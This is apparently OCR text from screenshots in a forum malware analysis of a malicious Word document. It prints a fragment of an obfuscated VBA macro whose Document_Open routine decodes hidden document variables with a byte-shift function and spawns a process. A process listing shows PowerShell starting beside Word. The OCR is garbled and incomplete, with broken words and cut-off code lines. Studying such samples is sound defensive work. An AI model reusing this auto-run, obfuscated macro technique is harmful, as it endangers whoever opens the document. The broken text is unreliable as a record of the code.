 View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 7, Col 1
(General)
SnottineSS
74c4ea67fd3
Word Objects
ocument
es
Option Explicit
Private Sub SnottineSS(ByVal a1 As Variant, ByVal a2 As Variant, ByVal a3 As Variant
a1.Create Lethbridge(ActiveDocument.Variables("l26cd3c2c2f351").Value), a2, a3,
End Sub
Sub Document_Open()
Dim Garniture As Object: Set Garniture = GetObject(Lethbridge(ActiveDocument.V
SnottineSS Garniture, Null, Null, 0
End Sub
Private Function Lethbridge(ByVal Garniture As String) As String
Dim Hulkier As Long: Dim Humoursome() As Byte
GoTo NoNapparitioNal
Dickinson:
For Hulkier = 0 To UBound(Humoursome)
Humoursome(Hulkier) = Abs(Humoursome(Hulkier) - 14)
Next
GoTo SnottineSS
Exit Function
Slinky:
MsgBox " Above steps are still valid "
cument
ument
zed
Document
此时弹出了一次
PowerShell
就会出现PowerShell
进程
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information
Search
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Descripti
svchost.exe 292 12.9 MB N...\NETWORK SERVICE Host Proc
spoolsv.exe 1032 5.75 MB NT AUTHORITY\SYSTEM Spooler S
svchost.exe 1084 12.4 MB NT A...\LOCAL SERVICE Host Proc
svchost.exe 1224 0.05 88 B/s 6.66 MB NT A...\LOCAL SERVICE Host Proc
taskhost.exe 1292 7.36 MB QWER-PC\QWER Host Proc
sqlwriter.exe 1360 1.99 MB NT AUTHORITY\SYSTEM SQL Serve
explorer.exe 1372 0.04 40.43 MB QWER-PC\QWER Windows
VBoxTray.exe 860 0.02 132 B/s 2.28 MB QWER-PC\QWER VirtualBo
ProcessHacker.exe 1872 3.53 10.42 MB QWER-PC\QWER Process H
WINWORD.EXE 604 0.15 26.04 MB QWER-PC\QWER Microsoft
chrome.exe 1136 0.18 1.01 kB/s 36.56 MB QWER-PC\QWER Google Ch
ShadowsocksR.exe 3160 63.54 MB QWER-PC\QWER Shadowso
ShadowsocksR.exe 3244 1.4 MB QWER-PC\QWER Privoxy
notepad++.exe 3944 10.56 MB QWER-PC\QWER Notepad+
SearchIndexer.exe 2012 21.25 MB NT AUTHORITY\SYSTEM Microsoft
wmpnetwk.exe 1128 0.01 8.77 MB N...\NETWORK SERVICE Windows
svchost.exe 2252 0.01 8.99 MB NT A...\LOCAL SERVICE Host Proc
GoogleCrashHandler.exe 2556 1.41 MB NT AUTHORITY\SYSTEM Google Cr
GoogleCrashHandler64.exe 2564 1.28 MB NT AUTHORITY\SYSTEM Google Cr
mscorsvw.exe 2040 4.28 MB NT AUTHORITY\SYSTEM .NET Run
OSPPSVC.EXE 1104 4.2 MB N...\NETWORK SERVICE Microsoft
WmiPrvSE.exe 3128 2.36 MB N...\NETWORK SERVICE WMI Prov
powershell.exe 1768 62.49 MB QWER-PC\QWER Windows
CPU Usage: 5.92% Physical memory: 1.29 GB (32.33%) Processes: 56
吾爱破解论坛
www.52pojie.cn